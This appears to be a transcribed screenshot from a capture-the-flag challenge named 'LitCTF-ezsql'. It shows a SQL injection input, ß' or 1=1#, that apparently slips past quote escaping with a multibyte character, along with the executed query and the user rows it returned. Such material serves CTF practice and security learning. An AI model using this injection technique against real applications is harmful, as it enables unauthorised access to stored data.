 LitCTF-ezsql
id
ß' or 1=1#
查询
查询结果
id name col2 col3 col4
1 alice visitor none none
2 bob visitor none none
执行 SQL
SELECT `id`,`name`,`col2`,`col3`,`col4` FROM `ezsql`.`users` WHERE id='ß\' or 1=1#' LIMIT 50